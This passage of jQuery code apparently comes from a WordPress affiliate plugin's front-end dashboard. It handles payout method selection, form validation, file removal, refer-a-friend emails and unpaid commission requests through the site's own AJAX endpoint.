            $( document ).on( 'change' , '#aff_change_slug' , this.modifiy_slug ) ;
            $( document ).on( 'change' , '#fs_affiliates_payment_method' , this.payment_method_change ) ;
            $( document ).on( 'click' , '#fs_affiliates_form_save' , this.affiliates_form_save ) ;
            $( document ).on( 'click' , '#fs_affiliates_form_send_mail' , this.affiliates_form_send_mail ) ;
            $( document ).on( 'click' , '.fs_affiliates_delete_uploaded_file' , this.remove_uploaded_file ) ;
            $( document ).on( 'click' , '.fs_affiliates_delete_table_uploaded_file' , this.remove_table_uploaded_file ) ;
            $( document ).on( 'click' , '.fs_request_unpaid_commission' , this.get_unpaid_commissions ) ;
        } , trigger_on_page_load : function () {
            FS_Dashboard.aff_payment_method_common( '#fs_affiliates_payment_method' ) ;
            this.show_or_hide_for_modifiy_slug() ;

        } , payment_method_change : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            FS_Dashboard.aff_payment_method_common( $this ) ;
        } , aff_payment_method_common : function ( $this ) {
            $( '.fs_affiliates_validation_error' ).hide() ;
            $( '.affiliate-pay' ).hide() ;
            var selected_val = $( $this ).val() ;
            if ( selected_val == 'paypal' ) {
                $( '.affiliate-paypal-pay' ).show() ;
            } else if ( selected_val == 'direct' ) {
                $( '.affiliate-direct-pay' ).show() ;
            } else if ( selected_val == 'wallet' ) {
                $( '.affiliate-wallet-pay' ).show() ;
            }
        } , remove_uploaded_file : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            var data = {
                action : 'fs_affiliates_remove_uploaded_file' ,
                key : $( $this ).closest( 'div' ).find( '.fs_affiliates_uploaded_file_key' ).val() ,
                file_name : $( $this ).find( '.fs_affiliates_remove_file' ).val() ,
            } ;
            $.post( fs_affiliates_dashboard_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'p.fs_affiliates_uploaded_file_name' ).remove() ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        remove_table_uploaded_file : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            var data = {
                action : 'fs_affiliates_remove_uploaded_file' ,
                key : $( $this ).find( '.fs_affiliates_uploaded_file_key' ).val() ,
                file_name : $( $this ).find( '.fs_affiliates_remove_file' ).val() ,
            } ;
            $.post( fs_affiliates_dashboard_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'tr' ).remove() ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } , affiliates_form_save : function ( event ) {
            var affilate_id = $( '#fs_affiliates_current_id' ).val() ;
            var pay_method = $( '#fs_affiliates_payment_method' ).val() ;
            var paypal_email = $( '#fs_affiliates_paypal_email' ).val() ;
            var paypal_bank = $( '#fs_affiliates_bank_details' ).val() ;
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/ ;

            $( '.fs_affiliates_validation_error' ).hide() ;

            if ( pay_method == 'direct' ) {
                if ( paypal_bank === '' ) {
                    $( '.fs_affiliates_detail_validate' ).show() ;
                    return false ;
                }
            } else if ( pay_method == 'paypal' ) {
                if ( paypal_email == '' || ! emailReg.test( paypal_email ) ) {
                    $( '.fs_affiliates_email_validate' ).show() ;
                    return false ;
                }
            }

            var data = {
                action : "fs_affiliates_pay_method_change" ,
                fs_affiliate_current_id : affilate_id ,
                fs_affiliates_payment_method : pay_method ,
                fs_affiliates_paypal_email : paypal_email ,
                fs_affiliates_bank_details : paypal_bank ,
                fs_security : fs_affiliates_dashboard_params.pay_save_nonce ,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url , data ,
                    function ( response ) {
                        if ( true === response.success ) {
                            if ( response.data.content == 'success' ) {
                                $( '#fs_affiliates_msg_success' ).remove() ;
                                $( '#fs_affiliates_pay_msg_wraper' ).append( '<span id="fs_affiliates_msg_success" class="fs_affiliates_msg_success"><i class="fa fa-check"></i>Success!!!</span>' ) ;
                                $( '#fs_affiliates_pay_msg_wraper' ).show() ;
                            }
                        } else {
                            window.alert( response.data.error ) ;
                        }
                    }
            ) ;
        } ,
        modifiy_slug : function () {
            FS_Dashboard.show_or_hide_for_modifiy_slug() ;
        } ,
        show_or_hide_for_modifiy_slug : function () {
            if ( jQuery( '#aff_change_slug' ).is( ':checked' ) == true ) {
                jQuery( '#aff_new_slug' ).closest( 'p' ).show() ;
            } else {
                jQuery( '#aff_new_slug' ).closest( 'p' ).hide() ;
            }
        } , affiliates_form_send_mail : function ( event ) {

            var refer_mails = $( '#fs_affiliates_refer_mails' ).val() ;
            var refer_mail_subject = $( '#fs_affiliates_refer_mail_subject' ).val() ;
            var refer_mail_content = $( '#fs_affiliates_refer_mail_content' ).val() ;
            var hidden_id = $( '#fs_affiliates_hidden_id' ).val() ;

            var splited = refer_mails.split( '|' ) ;
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/ ;

            $( '.fs_affiliates_msg_success' ).hide() ;

            $( '.fs_affiliates_msg_fails' ).hide() ;

            $( '.fs_affiliates_refer_friend_validation_error' ).hide() ;

            if ( refer_mails == '' ) {
                $( '.fs_affiliates_refer_mail_validate' ).show() ;
                return false ;
            } else {
                $.each( splited , function ( key , value ) {
                    if ( ! emailReg.test( value ) ) {
                        $( '.fs_affiliates_refer_mail_validate' ).show() ;
                        return false ;
                    }
                } ) ;
            }


            if ( refer_mail_subject === '' ) {
                $( '.fs_affiliates_refer_subject_validate' ).show() ;
                return false ;
            }

            if ( refer_mail_content === '' ) {
                $( '.fs_affiliates_refer_content_validate' ).show() ;
                return false ;
            }



            var data = {
                action : "fs_affiliates_referafriend_mails" ,
                refer_mails : refer_mails ,
                refer_mail_subject : refer_mail_subject ,
                refer_mail_content : refer_mail_content ,
                hidden_id : hidden_id ,
                fs_security : fs_affiliates_dashboard_params.pay_save_nonce ,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url , data ,
                    function ( response ) {
                        var trimmed_response = Number( jQuery.trim( response ) ) ;
                        $( '.fs_affiliates_refer_friend_validation_error' ).hide() ;
                        if ( trimmed_response > 0 ) {
                            $( '.fs_affiliates_refer_mail_success' ).show() ;
                        } else {
                            $( '.fs_affiliates_refer_mail_fails' ).show() ;
                        }
                    }
            ) ;
        } , get_unpaid_commissions : function () {
            if ( confirm( fs_affiliates_dashboard_params.request_submit_confirm ) ) {
                var data = {
                    action : "fsunpaidcommission" ,
                    affiliateid : $( this ).attr( 'data-affiliateid' ) ,
                    fs_security : fs_affiliates_dashboard_params.unpaid_commission ,

                }
                $.post( fs_affiliates_dashboard_params.ajax_url , data , function ( response ) {
                    if ( true === response.success ) {
                        $( "<div><span class='fs_affiliates_msg_success'><i class='fa fa-check'> " + response.data.content + " !!!</i></span></div>" ).insertBefore( '.fs_affiliates_form' ) ;
                    } else {
                        $( "<div><span class='fs_affiliates_msg_fails_post'><i class='fa fa-exclamation-triangle'> " + response.data.error + "</i></span></div>" ).insertBefore( '.fs_affiliates_form' ) ;
                    }
                } ) ;
            }
            return false ;
        } ,

    } ;
    FS_Dashboard.init() ;

    if ( $( '.fs_affiliates_frontend_dashboard' ).length ) {

        $( 'ul.submenu' ).hide() ;
        $( 'ul > li, ul.submenu > li' ).hover( function () {
            if ( $( '> ul.submenu' , this ).length > 0 ) {
                $( '> ul.submenu' , this ).stop().slideDown( 'slow' ) ;
            }
        } , function () {
            if ( $( '> ul.submenu' , this ).length > 0 ) {
                $( '> ul.submenu' , this ).stop().slideUp( 'slow' ) ;
            }
        } ) ;
    }

} ) ;